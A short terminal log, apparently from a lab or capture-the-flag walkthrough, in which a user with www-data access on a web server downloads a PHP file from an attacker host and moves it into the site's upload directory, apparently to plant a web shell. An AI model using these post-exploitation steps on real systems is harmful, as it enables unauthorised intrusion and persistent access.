 (www-data:/tmp) $ wget http://192.168.1.16:8888/te.php
--2024-11-28 12:18:23--  http://192.168.1.16:8888/te.php
Connecting to 192.168.1.16:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1113 (1.1K) [application/octet-stream]
Saving to: 'te.php'
0K . 100% 163M=0s
2024-11-28 12:18:23 (163 MB/s) - 'te.php' saved [1113/1113]
(www-data:/tmp) $ ls
id
te.php
vK5rwUF
(www-data:/tmp) $ mv te.php /var/www/html/upload
(www-data:/tmp) $